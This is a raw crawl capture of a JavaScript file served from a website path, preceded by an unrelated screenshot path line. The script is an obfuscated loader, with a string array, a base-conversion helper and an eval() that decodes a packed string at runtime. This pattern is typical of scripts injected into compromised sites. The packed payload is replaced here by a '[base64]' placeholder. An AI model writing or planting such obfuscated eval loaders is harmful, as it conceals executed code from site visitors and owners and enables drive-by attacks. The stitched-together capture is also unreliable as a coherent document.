

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1580
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe76c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe76c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"iAXLbDOSa",19,7,50))